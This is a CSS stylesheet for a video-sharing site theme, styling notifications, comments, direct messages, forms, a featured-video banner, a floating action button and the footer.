ul.notfi-dropdown .headtoppoint{border-bottom-color: #04abf2;margin-left: -37px;}
ul.notfi-dropdown li h5 {width: 100%;display: block;padding: 13px 15px;margin: 0px;overflow: hidden;position: relative;font-size: 20px;font-family: Roboto;border-bottom: 1px solid #e6e6e6;}
ul.notfi-dropdown li h5 b {font-weight: 500;}
ul.notfi-dropdown li h5 i.fa-circle-o-notch {float: right;font-size: 15px;margin: 3px 0;}
ul.notfi-dropdown ul#notifications-list { width: 100%; display: block; padding: 0px; margin: 0px;  overflow: hidden;overflow-y: auto; min-height: 50px; max-height: 400px; }
ul.notfi-dropdown ul#notifications-list li.notifications-list { width: 100%; display: block; padding: 12px; margin: 0px; overflow: hidden; border-bottom: 1px solid #eaeaea; background: #fff; cursor: pointer;min-height: 70px; }
ul.notfi-dropdown ul#notifications-list li.notifications-list:last-child { border-bottom: none; }
ul.notfi-dropdown ul#notifications-list li.notifications-list:hover{background: #f7f7f7;}
ul.notfi-dropdown ul#notifications-list li.notifications-list a { padding: 0px;border: 0;text-decoration:none;overflow: visible; }
ul.notfi-dropdown ul#notifications-list::-webkit-scrollbar { width: 5px; background: transparent !important; }
ul.notfi-dropdown ul#notifications-list::-webkit-scrollbar-thumb { -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); background-color: #d0d0d0; }
ul.notfi-dropdown ul#notifications-list li.no-notifications { width: 100%; display: block; background: #fbfbfb; cursor: pointer; width: 100%; padding: 15px 0px; text-align: center; font-size: 14px; }
ul.notfi-dropdown ul#notifications-list li div.avatar {width: 50px;height: 50px;display: inline-block;float: left;margin-right: 15px;position: relative;}
ul.notfi-dropdown ul#notifications-list li div.avatar img{border-radius: 50%;}
ul.notfi-dropdown ul#notifications-list li div.avatar span{position: absolute;bottom: -6px;right: -7px;background-color: #04abf2;color: #ffffff;border-radius: 50%;width: 25px;height: 25px;text-align: center;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);padding: 1.5px;}
ul.notfi-dropdown ul#notifications-list li div.avatar svg.feather{margin: 0;width: 14px;height: 14px;fill: #fff;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info { overflow: hidden;font-family: 'Roboto';color: #333;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info p { width: 100%; overflow: hidden; margin: 0px; padding: 0px; font-size: 15px; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info p .main-color{font-weight: 500;color: #000000;}
ul.notfi-dropdown ul#notifications-list li div.notifications-info p a { color: #333 !important; font-family: "Lato", sans-serif; text-transform: unset; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info p a:hover { color: #333 !important; text-decoration: none; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info time { color: #868686;font-size: 12px;margin: 4px 0px 0px;display: block; }
ul.notfi-dropdown ul#notifications-list li div.notifications-info time svg {background: rgb(4 171 242 / 20%);color: #04abf2;padding: 4px;border-radius: 5px;width: 23px;height: 23px;}

.main-comment .delete-comment { margin-left: 3px; }
.main-comment .delete-comment i { font-size: 18px !important; margin-top: -3px; }
.main-comment .pin-comment svg.feather { color: #aaa;margin-top: 0px;width: 15px;height: 15px; visibility: hidden;cursor:pointer; }
.main-comment .pin-comment svg.feather:hover { color: #444; }
.main-comment .main-comment-data-sp:hover > .pin-comment svg.feather { visibility: visible; }
.watermark {
	position: absolute; top: 0px; z-index: 2; margin: 20px;
}
.rotate-90d { transform: rotate(-180deg); }

.rotate-r90d { transform: rotate(90deg); }

.rotate-r45d { transform: rotate(45deg); }

.load-related-videos { width: 100%;}
.load-related-videos button {border: none;text-transform: uppercase;font-size: 12px;background: #fff;text-align: center;cursor: pointer;display: block;min-width: 150px;margin: 20px auto 0;background-color: #ffffff;padding: 5px 10px;border-radius: 5px;box-shadow: 0 2px 4px rgb(0 0 0 / 8%);font-weight: 500;transition: all 0.1s ease;font-family: Roboto;}
/*.load-related-videos button span { margin: 0px 5px; }*/
.load-related-videos button:hover { border: none; }
.load-related-videos button:focus, .load-related-videos button:active { border: none !important; background: #fff !important; outline: 0 !important; box-shadow: none !important; }

.swal2-modal { border-radius: 4px !important;box-shadow: 0 7px 8px -4px rgba(0,0,0,.2), 0 13px 19px 2px rgba(0,0,0,.14), 0 5px 24px 4px rgba(0,0,0,.12); }
.swal2-modal button.swal2-styled { border-radius: 1px !important; padding-top: 5px !important; padding-bottom: 5px !important; box-shadow: none !important; font-size: 16px !important; }
.swal2-modal button.btn { border-radius: 1px !important; }

.report-video-popup .swal2-title { text-align: left; font-size: 15px; text-transform: uppercase; color: #333; font-family: "Lato", sans-serif; margin-bottom: 20px; }
.report-video-popup .report-message-label { text-align: left; font-size: 13px; color: #666; font-family: "Lato", sans-serif; }
.report-video-popup .swal2-content { text-align: left; }
.report-video-popup .swal2-content textarea { width: 100%; resize: vertical; padding: 10px; font-size: 14px; color: #555; outline: 0; }
.report-video-popup .swal2-validationerror { margin-top: 15px; }
.report-video-popup .swal2-buttonswrapper { text-align: left; }
.report-video-popup .swal2-buttonswrapper button { margin-left: 0px; }

button.btn-report.active i { color: #2ec0bc !important; }

.main-color { color: #04abf2; }

.percent { left: 0 !important; right: 0 !important; margin-top: -10px; margin-left: auto !important; margin-right: auto !important; width: 50%; text-align: center; }

.upload { line-height: unset !important; display: table; text-align: center; margin-bottom: 20px; color: #999; }
.upload.hover { border: 3px dashed #04abf2; cursor: pointer; color: #04abf2; }
.upload > div { display: table-cell; vertical-align: middle; }
.upload > div h4 { padding: 0px; margin: 0px; font-size: 25px; font-weight: 700; font-family: "Lato", sans-serif; }
.upload > div p { padding: 0px; margin: 0px; font-family: "Lato", sans-serif; }

.player-video .video-processing { width: 100%; text-align: center; position: relative; overflow: hidden; max-height: 755px;}
.player-video.movie .video-processing {
    max-height: 670px;
}
.player-video .video-processing img { width: 100%; min-height: 100%; }
.player-video .video-processing div { width: 100%; height: 100%; position: absolute; background: #d0d0d0; left: 0; top: 0; bottom: 0; right: 0; z-index: 100; }
.player-video .video-processing div h5 { color: #000; font-size: 17px; font-family: "Lato", sans-serif;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%); }
.player-video .video-processing div svg.feather{margin: 0px 0px 15px;width: 39px;height: 39px;animation-duration: 700ms;}
.player-video .video-processing div h5 .btn-main {font-weight: 500;font-family: "Roboto", sans-serif;padding: 10px 25px;border: 0;border-radius: 2em;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.25);margin: 0 5px;}

.comments-loading { width: 100%; text-align: center; padding: 20px 0px; font-size: 20px; color: #999; }

.video-list-title a h4 { height: unset !important; max-height: 2.2em; overflow: hidden; }

.video-latest-list.video-wrapper .video-title a { height: unset !important; overflow: hidden; }

.nav.navbar-nav.navbar-right .dropdown.profile-nav ul { right: 0px !important; left: auto; }

.comments-header { font-weight: normal !important; font-family: "Verdana", sans-serif; }

.sort-comments-dropdown { margin-left: 10px; }
.sort-comments-dropdown ul.dropdown-menu { border-radius: 0px; padding: 0px; margin: 0px; }
.sort-comments-dropdown ul.dropdown-menu li a { padding: 10px 15px; }
.sort-comments-dropdown .dropdown-toggle { font-size: inherit; text-transform: capitalize; }
.sort-comments-dropdown .dropdown-toggle i { font-size: 20px; }

.upload-video.hover { border-color: #04abf2; cursor: pointer; color: #04abf2; }

.upload-ffmpeg-mode #choose-thumnail-cr .carousel-inner .item { height: 420px !important; }
.upload-ffmpeg-mode #choose-thumnail-cr .carousel-inner .item img { width: 100%; min-height: 100% !important; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control { padding: 10px 0px; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control span { text-transform: uppercase; font-size: 12px; font-family: "Lato", sans-serif; }
.upload-ffmpeg-mode #choose-thumnail-cr .choose-thumnail-control a { text-decoration: none; border-radius: 0px; padding: 0px 10px; }

.contact-us-form { margin-bottom: 50px; }

#new-message-form { position: relative;padding: 15px;display: flex;border-top: 1px solid #ddd;}
#new-message-form #send-button {background: transparent;padding: 5px;border: 2px solid #bdbdbd;color: #232323;border-radius: 50%;position: absolute;right: 23px;bottom: 23px;}

.countunseen { background-color: #c23321;padding: 2px 7px;width: auto;border-radius: 2px;color: #fff;float: right;margin: 10px 4px; }

.countunseen:empty { padding: 0;margin:0; }

.user-messages { background-color: transparent; }
.user-messages .messages .istyping { margin-bottom: 10px; position: relative; max-width: 80%; width: auto; }
.user-messages .messages .istyping .user-avatar { width: 33px; float: left; }
.user-messages .messages .istyping .user-avatar img { width: 100%; border-radius: 100%; }
.user-messages .messages .istyping .user-message { background-color: #fff;padding: 7px 13px;border-radius: 17px;word-break: break-word;width: auto;margin-left: 40px;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15); }
.user-messages .messages .message { margin-bottom: 10px; position: relative; max-width: 80%; width: auto; }
.user-messages .messages .message .user-avatar { width: 33px; float: right; }
.user-messages .messages .message.pull-left .user-avatar { float: left; }
.user-messages .messages .message .user-avatar img { width: 100%; border-radius: 100%; }
.user-messages .messages .message .user-message { background-color: #fff;padding: 7px 13px;border-radius: 12px 12px 0 12px;word-break: break-word;width: auto;box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.15);margin-right: 40px;}
.user-messages .messages .message.pull-left .user-message {background: #04abf2;color: white;border-radius: 12px 12px 12px 0;box-shadow: none;margin-left: 40px;margin-right: 0;}

.user-send-message { width: 100%; }
.user-send-message textarea { border: 0;padding: 15px 55px 15px 15px;resize: none;width: 100%;box-shadow: inset 0 0 0 1px rgb(0 0 0 / 10%);height: 50px; }

.messages-sidebar { overflow: auto;border-right: 1px solid #e4e4e4;}
.messages-sidebar .search-box { position: relative;padding: 15px;background-color: white;border-bottom: 1px solid #ededed;    display: flex;
    align-items: center;}
.messages-sidebar .search-box .search-box-inner {
	position: relative;flex: 1 1 auto;
}
.messages-sidebar .search-box input {width: 100%;padding: 3px 12px;padding-left: 60px;border-radius: 10px;height: 38px;border: 2px solid #dedede;}
.messages-sidebar .search-box svg.feather {position: absolute;margin: 0;pointer-events: none;background: rgb(0 0 0 / 5%);border-right: 2px solid #dedede;height: 34px;width: 50px;border-radius: 8px 0 0 8px;top: 2px;left: 2px;padding: 8px;}
.messages-sidebar .search-box > .btn {
	flex: 0 0 auto;
    border-radius: 10px;
    height: 38px;
    border: 2px solid #dedede;
    background: transparent;
    padding: 0 10px;
}
.messages-sidebar ul { list-style: none;height: calc(100vh - 166px);overflow-y: auto;margin: 0;padding: 0 15px;}
.messages-sidebar ul li { height: 71px;border-bottom: 1px solid #f1f1f1;background: transparent !important;}
.messages-sidebar ul li:last-child{border:0;}
.messages-sidebar ul li a { transition: all .2s; }
.messages-sidebar ul li a .user-avatar { width: 52px; float: left; margin: 0px 15px 0px 5px; }
.messages-sidebar ul li a .user-avatar img { width: 100%; border-radius: 100%; }
.messages-sidebar ul li a .user-name {margin: 6px 0px 1px;font-weight: bold;display: block;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-size: 15px;color: #222;}
.messages-sidebar ul li a .user-last-message { font-size: 13px; color: #999; }
.messages-sidebar ul li a .time {
	    float: right;
    margin: 12px 4px;
    font-size: 13px;
}
.messages-sidebar ul li a:hover { background-color: rgba(0, 0, 0, 0.02); color: #1da1f2; }

.hash { color: #1da1f2 !important; }

.messages-sidebar ul li a { display: block;padding: 9.5px 5px; }
.messages-sidebar ul li a:hover, .messages-sidebar ul li a:focus { text-decoration: none; }
.messages-sidebar ul li.active { background-color: #f5f5f5; }

@keyframes blink { 0% { opacity: .4; transform: scale(1.5); }
  20% { opacity: 1; transform: scale(1.5); }
  100% { opacity: .4; transform: scale(1.5); } }
.messages-sidebar .saving { color: #1da1f2 !important; }

.saving span { color: #1da1f2 !important; animation-name: blink; animation-duration: .5s; animation-iteration-count: infinite; animation-fill-mode: both; }

.saving.sidebar span { margin-right: 5px; font-size: 12px; }

.saving span:nth-child(2) { animation-delay: .1s; }

.saving span:nth-child(3) { animation-delay: .2s; }

.ellipsis, .user-last-message { text-overflow: ellipsis; max-height: 20px; white-space: nowrap; overflow: hidden; }

#delete-conversation { cursor: pointer; }

#load-more-messages { position: absolute; left: 50%; margin-left: -20px; top: 60px; background-color: #1da1f2; color: #fff; border: none; display: none; height: 40px; width: 40px; z-index: 99999; padding: 5px; border-radius: 100%; transition: all 0.2s; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.15); outline: 0; }
#load-more-messages:hover { transform: translateY(-3px); }


/*Styles*/
.btn {outline: 0 !important;}
.btn-default {background: #ebeef0;border: 0;}
svg.feather {margin-top: -4px;width: 19px;height: 19px;}
svg {vertical-align: middle;}
.btn-default svg.feather {margin-top: -3px;width: 16px;height: 16px;}
.bold{font-weight:bold;}
.pt_shadow{box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.pt_vid_fixed_height{min-height: 66.4px;max-height: 66.4px;}
.alert {background-color: #f7f7f7;border: 0;border-top: 4px solid;border-radius: 0;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);padding: 30px;}
.w-100{width:100%}
#wave{position: absolute;top: 158px;transform: rotate(180deg);}
.modal-footer {padding: 10px 15px 10px 15px !important;background-color: #fafbfc;border-radius: 0 0 4px 4px;border-top: 1px solid #e7e8ec;}
.modal-footer .btn-main svg.feather {width: 17px;height: 17px;margin: -2px 3px 0px 0px;}
.p-relative{position:relative;}
.yp_trans{background: transparent;box-shadow: none;}
.dark_hr{border-color: #e7e7e7;margin: 15px 50px;}
#main-container{margin-top: 20px;}
.w100 {width: 100%;overflow: hidden;}
.page_head {display:flex;align-items:center;}
.page_head svg {margin-right: 10px;width: 35px;height: 35px;background-color: #607D8B;color: white;border-radius: 50%;padding: 6px;}
.swal2-modal .swal2-title:empty{margin: 0;}

/*Snackbar*/
.snackbar-container{transition:all .5s ease;transition-property:top,right,bottom,left,opacity;font-size:14px;min-height:14px;background-color:#070b0e;position:fixed;display:flex;justify-content:space-between;align-items:center;color:#fff;line-height:22px;padding:18px 24px;bottom:0;top:0;opacity:0;z-index:9999;box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);}.snackbar-container p {font-size: 16px !important;}.snackbar-container .action{background:inherit;display:inline-block;border:none;font-size:inherit;text-transform:uppercase;color:#04abf2;margin:0 0 0 24px;padding:0;min-width:min-content;cursor:pointer}@media (min-width:640px){.snackbar-container{min-width:288px;max-width:568px;display:inline-flex;border-radius:10px;margin:24px;bottom:-100px}}@media (max-width:640px){.snackbar-container{left:0;right:0}}.snackbar-pos.bottom-center{top:auto!important;bottom:0;left:50%;transform:translate(-50%,-50%)}.snackbar-pos.bottom-left{top:auto!important;bottom:0;left:0}.snackbar-pos.bottom-right{top:auto!important;bottom:0;right:0}.snackbar-pos.top-left{bottom:auto!important;top:0;left:0}.snackbar-pos.top-center{bottom:auto!important;top:0;left:50%;transform:translate(-50%,-50%)}.snackbar-pos.top-right{bottom:auto!important;top:0;right:0}

/*Material Header*/
.wo_about_wrapper_parent{position: absolute;top: 56px;width: 100%;left: 0px;min-height: 280px;max-height: 280px;}
.wo_about_wrapper{position:relative;min-height: 280px;}
.hero-overlay {background: #04abf2;position: absolute;width: 100%;height: 100%;padding-top: 15px;}
.wo_about_wrapper .hero-overlay {background-color: #04abf2;position: absolute;width: 100%;height: 100%;}
.mat_header {display:flex;align-items:center;margin-bottom: 70px;}
.mat_header h1 {color: white;margin: 0;line-height: 36px;font-family: 'Lato', sans-serif;display:flex;align-items:center;}
.mat_header h1 svg{margin-right: 10px;width: 40px;height: 40px;background-color: white;border-radius: 50%;color: #04abf2;padding: 8px;box-shadow: 0 1px 6px rgba(0, 0, 0, 0.3);}
.pt_page_margin{margin-top: 50px;position: relative;}

/*Empty State*/
.empty_state{margin-top: 80px !important;margin-bottom: 80px !important;font-size: 18px;color: #2d2d2d !important;display: block;text-align: center;}
.empty_state svg.feather {display: block;margin: 0px auto 15px;width: 110px;height: 110px;color: #04abf2;position: relative;padding: 40px;background-position: center;background-repeat: no-repeat;background-size: contain;background-image: url("data:image/svg+xml;charset=UTF-8, %3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3e%3cpath d='m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0' fill='rgb(4 171 242 / 8%25)'/%3e%3cpath d='m384 256c0 70.691406-57.308594 128-128 128s-128-57.308594-128-128 57.308594-128 128-128 128 57.308594 128 128zm0 0' fill='rgb(4 171 242 / 10%25)'/%3e%3c/svg%3e");}

/*Forms*/
.pt_forms .form-group{margin: 0;margin-bottom: 15px;padding: 0;}
.pt_forms .form-group label.col-md-12 {margin: 5px 0px 5px 0px;font-size: 14px;font-weight: 500;}
.pt_forms .form-group input[type=text], .pt_forms .form-group input[type=email], .pt_forms .form-group input[type=password], .pt_forms .form-group select, .pt_forms .form-group input[type=number] {border: 2px solid #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 40px !important;line-height: 14px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;}
.pt_forms .form-group textarea {border: 2px solid #e6e6e6;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;padding-left: 15px;transition: all 0.1s ease-in-out;box-shadow: none;resize: none;}
.pt_forms .form-group input[type=text]:focus, .pt_forms .form-group input[type=email]:focus, .pt_forms .form-group input[type=password]:focus, .pt_forms .form-group select:focus, .pt_forms .form-group textarea:focus, .pt_forms .form-group input[type=number]:focus {border-color: #b3b3b3;}
.pt_forms .form-group .help-block {opacity: 0;-webkit-transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);-moz-transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);}
.pt_forms .form-group input:focus + .help-block, .pt_forms .form-group textarea:focus + .help-block {opacity: 1;}
.pt_forms .ui-widget.ui-widget-content{border:2px solid #e6e6e6;margin: 0;}
.pt_forms ul.tagit li.tagit-new{padding: 0;margin: 0;}
.pt_forms ul.tagit li.tagit-new input{border: 0;}
.pt_forms .last-sett-btn{margin: 0px -25px -25px -25px;}
.pt_forms .setting-panel-mdbtn {padding: 9px 18px;border-radius: 4px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);text-transform: uppercase;font-weight: 500;margin: 2px 25px;height: auto !important;}
.upload-product-image {width: 100px;height: 100px;border-radius: 4px;border: 2px dashed #cecece;cursor: pointer;display: table;margin: 0px 6px;}
.upload-image-content {font-size: 15px;color: #555;transition: all 0.2s ease-in-out;display: table-cell;vertical-align: middle;text-align: center;}
#productimage-holder {width: 100%;padding: 0px 8px;margin: 0px 0px 0px;white-space: nowrap;}
#productimage-holder .thumb-image {width: 100px;height: 100px;margin: 0px 5px 0px 0px;display: inline-block;object-fit: cover;user-select: none;pointer-events: none;border-radius: 4px;}
.pt_design_button{width: 180px;display: table;min-height: 180px;overflow: hidden;border: 2px dashed #ccc;background: #fff;padding: 5px;}
.pt_design_button span {vertical-align: middle;display: table-cell;text-align: center;color: #666;}
.pt_design_button svg.feather {margin-top: 0px;width: 45px;height: 45px;color: #cecece;}

/*404 Page*/
.pt_404{padding: 45px 15px 100px;box-shadow: 0 1px 3px 0 rgba(0,0,0,.2), 0 1px 1px 0 rgba(0,0,0,.14), 0 2px 1px -1px rgba(0,0,0,.12);border: 0;border-radius: 3px;}
.pt_404>span{font-size: 160px;font-weight: bold;user-select:none;color: white;text-shadow: 5px 5px 15px rgba(0, 0, 0, 0.15);background: linear-gradient(135deg, #596368 0%,#38444a 100%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}
.pt_404>span svg{vertical-align: middle;margin-top: -20px;filter: drop-shadow(5px 5px 15px rgba(0, 0, 0, 0.15));}
.pt_404 .btn {margin: 35px 0px 0px;}

/*FAB Button*/
.fixed-action-btn {user-select: none;position: fixed;bottom: 16px;right: 16px;display:none;z-index: 9;}
body.fab_open .fixed-action-btn {z-index: 1150;}
.btn-fab-floating {cursor: pointer;display: flex;align-items: center;justify-content: center;position: relative;border-radius: 50%;height: 56px;width: 56px;color: #ffffff;background-color: #04abf2;box-shadow: 0 3px 5px -1px rgba(0,0,0,.2), 0 6px 10px 0 rgba(0,0,0,.14), 0 1px 18px 0 rgba(0,0,0,.12);}
.btn-fab-floating svg{width: 26px;height: 26px;}
#btn-fab-main.active svg{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);transition: all 0.2s ease-in-out;}
.fixed-action-btn ul{padding:0px;margin: 0px;position: absolute;bottom: 65px;left: 50%;transform: translateX(-50%);background: transparent;pointer-events: none;}
.fixed-action-btn ul li{display: inline-block;height: 40px;width: 40px;text-align: center;background-color: #fff;margin: 7px 0px;border-radius: 50%;-webkit-transform: scaleY(0.4) scaleX(0.4);-moz-transform: scaleY(0.4) scaleX(0.4);-ms-transform: scaleY(0.4) scaleX(0.4);-o-transform: scaleY(0.4) scaleX(0.4);transform: scaleY(0.4) scaleX(0.4);-webkit-transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);-moz-transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1);cursor: pointer;opacity: 0;visibility: hidden;box-shadow: 0 2px 5px 0 rgba(0,0,0,.26);position: relative;}
.btn-floating {display: flex;align-items: center;justify-content: center;height: 100%;position:relative;}
.btn-fab-floating.active + ul > li {-webkit-transform: scaleY(1) scaleX(1) translateY(0px);-moz-transform: scaleY(1) scaleX(1) translateY(0px);-ms-transform: scaleY(1) scaleX(1) translateY(0px);-o-transform: scaleY(1) scaleX(1) translateY(0px);transform: scaleY(1) scaleX(1) translateY(0px);opacity: 1;visibility: visible;pointer-events: auto;}
.btn-floating p {margin: 0;position: absolute;top: 50%;transform: translateY(-50%);right: 50px;background-color: white;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);color: #414141;padding: 4px 12px;border-radius: 4px;font-size: 13px;line-height: normal;}
.btn-floating svg{width: 18px;height: 18px;}

/*Home Page*/
.container-full {width: 100%;}
.container-home {margin: auto;width: 100%;max-width: 1400px;padding: 0 15px;}
.pt_home_top_m {margin: -150px 0 0;position: relative;}
.video-player-page .last_hr:last-child hr{display:none;}
.home-page-categories .title h4 {display: flex;align-items: center;margin: 0;}
.home-page-categories .title h4 > div{width: 32px;height: 32px;display: flex;align-items: center;justify-content: center;border-radius: 50%;color: white;background-color: #04abf2;margin-right: 8px;}
.home-page-categories .title h4 svg{margin:0;}
.home-page-categories .videos .duration{position: absolute;right: 4px;bottom: 4px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px;}
.cus_slider .slick-prev, .cus_slider .slick-next{transform: none;top: 40px;width: 40px;height: 40px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.3), 0 0 4px rgba(0, 0, 0, 0.2);}
.cus_slider .slick-prev svg.feather, .cus_slider .slick-next svg.feather{width: 24px;height: 24px;color: #929292;}
.cus_slider .slick-prev{left: -20px;}
.cus_slider .slick-next{right: -20px;}

/*Categories*/
.pt_sec_nav_cats {margin: -20px -15px 0;background: rgb(255 255 255 / 72%);padding: 15px 15px;box-shadow: 0 1px 0 rgb(0 0 0 / 6%);position: relative;z-index: 9;-webkit-backdrop-filter: saturate(180%) blur(20px);backdrop-filter: saturate(180%) blur(20px);}
/*.pt_sec_nav_slide {overflow: hidden;overflow-x: auto;white-space: nowrap;margin: 0;position: relative;background: transparent !important;}*/
.pt_sec_nav_slide > div {margin: 0 5px;
    display: block;
    background: transparent !important;
    flex: 0 0 auto;width: auto;}
.pt_sec_nav_slide > div a {border: 1px solid rgb(0 0 0 / 25%);border-radius: 2em;padding: 0 15px;text-decoration: none;display: block;line-height: 26px;color: #222;transition: all 0.2s ease;}
.pt_sec_nav_slide > div a:hover {
	background: rgb(0 0 0 / 9%);
}
.pt_sec_nav_slide > div a.active {font-weight: 500;background: rgb(255 255 255 / 60%);color: #000;}
.pt_sec_nav_slide_prnt .swiper-button-next.swiper-button-disabled, .pt_sec_nav_slide_prnt .swiper-button-prev.swiper-button-disabled {opacity: 0;visibility: hidden;}
.pt_sec_nav_slide_prnt .swiper-button-next, .pt_sec_nav_slide_prnt .swiper-button-prev {border: 1px solid #dedede;
    border-radius: 50%;
    text-align: center;
    padding: 0;
    height: 28px;line-height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    box-shadow: 0 0 10px 10px rgb(0 0 0 / 9%);
    margin: 0;color: currentColor;}
.pt_sec_nav_slide_prnt .swiper-button-next:after, .pt_sec_nav_slide_prnt .swiper-button-prev:after {
	font-size: 14px;
    font-weight: bold;
}
.pt_sec_nav_slide_prnt .swiper-button-next {right: 0;}
.pt_sec_nav_slide_prnt .swiper-button-prev {left: 0;}

/*Featured Video*/
.pt_feat_vid {position: relative;margin: -60px -15px 0;padding-bottom: 720px;}
.pt_feat_vid_innr, .pt_feat_vid_content {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.pt_feat_vid_innr:before {content: '';position: absolute;top: 320px;right: 0;bottom: 0;left: 0;pointer-events: none;background: linear-gradient(360deg, #191c1d 0%, rgb(255 255 255 / 0%) 100%);}
.pt_feat_vid_innr > img {height: 100%;width: 100%;object-fit: cover;}
.pt_feat_vid_content, .pt_feat_vid_content .row {display: flex;align-items: flex-end;}
.pt_feat_vid_content .container-home {margin: auto auto 200px;}
.pt_feat_vid_content .home-page-categories .title h4 {color: #fff;}
.pt_feat_vid_details h1 {font-size: 60px;max-height: 130px;overflow: hidden;text-shadow: 2px 2px 3px rgb(0 0 0 / 15%);}
.pt_feat_vid_details h1 a {color: #fff;text-decoration: none;}
.pt_feat_vid_details p {color: rgb(255 255 255 / 86%);}
.pt_feat_vid_details p span {display: inline-block;margin: 0 8px;}
.pt_feat_vid_details .btn {margin: 30px 0 0;border-radius: 10px;min-width: 100px;transition: all 0.2s;}
.pt_feat_vid_details .btn:hover {transform: translateY(-3px);}
.pt_feat_vid_details .btn svg {width: 20px;height: 20px;margin: -2px 0 0;}
.pt_feat_vid_content .video-title {width: 100%;padding: 30px;background-color: rgb(255 255 255 / 15%);border-radius: 10px;position: relative;-webkit-backdrop-filter: saturate(180%) blur(5px);backdrop-filter: saturate(180%) blur(5px);}
.pt_feat_vid_content .video-title .publisher-element{width: 100%;margin: 0;padding: 0;border: 0;}
.pt_feat_vid_content .video-title .publisher-element .publisher-avatar {margin-right: 13px;min-width: 48px;}
.pt_feat_vid_content .video-title .publisher-element .publisher-avatar img{border-radius: 50%;}
.pt_feat_vid_content .video-title .publisher-element .publisher-name > a{font-size: 19px;white-space: nowrap;overflow: hidden;display: block;text-overflow: ellipsis;max-width: 210px;color: #fff;font-weight: 400;}
.pt_feat_vid_content .video-title .publisher-element .publisher-subscribe-button {margin-top: 5px;}
.pt_feat_vid_content .video-title .publisher-element button, .pt_feat_vid_content .video-title .publisher-element .btn-subscribed {box-shadow: none;padding: 3px 15px;font-size: 13px;color: white;display: inline-block;}
.pt_feat_vid_content .video-title .publisher-element button svg, .pt_feat_vid_content .video-title .publisher-element .btn-subscribed svg {display:none;}
.pt_feat_vid_content .video-title .publisher-element .subs-amount {padding: 3.9px 9px;vertical-align: middle;margin-left: 9.5px;}
.pt_feat_vid_content .video-title hr {border-color: rgb(255 255 255 / 30%);}
.pt_feat_vid_content .video-title .video-big-title {margin:0;max-height: 150px;overflow: hidden;color: rgb(255 255 255 / 80%);}
.pt_feat_vid_content .video-title .video-big-title a {word-break: break-word;color: #fff;}
.pt_feat_vid_content .video-title .video-big-title p {font-size: 14px; overflow: hidden;}
.pt_feat_vid_content .video-title .video-big-share {display: flex;align-items: center;justify-content: center;padding: 20px 0 0;}
.pt_feat_vid_content .video-title .video-big-share span {flex: 1;text-align: center;}
.pt_feat_vid_content .video-title .video-big-share .btn {border: 0;background: rgb(255 255 255 / 20%);border-radius: 12px;box-shadow: none;padding: 9px 16px; color: #fff;cursor: text;}
.pt_feat_vid_content .video-title .video-big-share .btn svg {margin: -2px 3px 0 0;}
.pt_feat_vid_content .video-title .video-big-share a {display: inline-flex;align-items: center;justify-content: center;text-decoration: none;font-size: 18px;width: 35px;
    height: 35px;
    color: #fff;
    border-radius: 12px;
    padding: 3px 0 0;transition: all 0.2s ease;}
.pt_feat_vid_content .video-title .video-big-share a:hover {
	background: rgb(255 255 255 / 20%);transform: translateY(-2px);
}
.pt_feat_vid_content .video-title+.headtoppoint {transform: rotate(270deg);top: 60px;margin: 0;left: -16px;border-left: 20px solid transparent;border-right: 20px solid transparent;border-bottom: 20px solid rgb(255 255 255 / 15%);filter: none;background: transparent;backdrop-filter: saturate(180%) blur(5px);}

/*View More Link*/
.view_more_link {margin-left: auto;/*overflow:hidden;*/}
.view_more_link a {display: block;color: #181818;font-size: 15px;font-weight: 500;text-decoration: none;transition: all 0.2s;padding: 4px 5px 2px;
    border-radius: 5px;}
.view_more_link a svg {background-color: #04abf2;border-radius: 50%;color: white;padding: 2px;transition: all 0.2s}
.view_more_link a:hover svg {
	transform: translateX(3px);
}

/*Footer*/
.pt_footer {padding: 25px;position: relative;}
.pt_footer a {transition: all 0.3s ease;text-decoration: none;font-weight: 500;}
.pt_footer a:hover {border-bottom: 1px solid;}
.pt_foot_lang{margin: 0;list-style: none;padding: 0;display: inline-block;background: transparent !important;}
